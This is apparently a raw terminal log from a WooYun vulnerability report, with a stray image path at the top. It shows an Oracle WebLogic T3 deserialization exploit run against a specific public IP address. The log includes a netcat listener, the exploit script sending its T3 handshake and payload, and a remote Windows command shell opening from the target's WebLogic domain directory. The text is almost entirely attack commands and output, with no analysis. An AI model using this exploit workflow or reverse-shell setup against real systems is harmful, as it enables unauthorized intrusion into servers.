 connect to [61.133.87.218] from (UNKNOWN) [61.143.38.93] 57199: NO_DATA
^C
C:\Documents and Settings\king7$\桌面>
C:\Documents and Settings\king7$\桌面>nc.exe -lvvp 10513
listening on [any] 10513 ...
61.144.44.23: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [61.133.87.218] from (UNKNOWN) [61.144.44.23] 56103: NO_DATA
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
D:\Oracle\Middleware\user_projects\domains\base_domain>
C:\Users\KING\Desktop\tool>weblogic.py 61.144.44.23 80 123.bin
connecting to 61.144.44.23 port 80
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
sending payload...
C:\Users\KING\Desktop\tool>
www.wooyun.org